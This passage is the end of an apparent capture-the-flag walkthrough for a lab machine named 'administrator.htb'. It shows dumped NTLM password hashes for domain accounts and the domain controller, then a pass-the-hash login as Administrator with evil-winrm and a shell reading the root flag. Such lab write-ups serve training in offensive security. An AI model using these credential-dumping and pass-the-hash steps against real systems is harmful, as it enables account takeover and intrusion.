administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e 0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
---------------------------------------MORE--------------------------------------
AND We already have the Administrator hash, thanks to this we can enter with the Evil-Winrm tool as follows
1
evil-winrm -i administrator.htb -u administrator -H "3dc553ce4b9fd20bd016e098d2d2fd2e"
1
2
3
4
5
6
7
8
9
10
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/3/2025 6:12 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
2468d2733b#############################
And so we get both flags!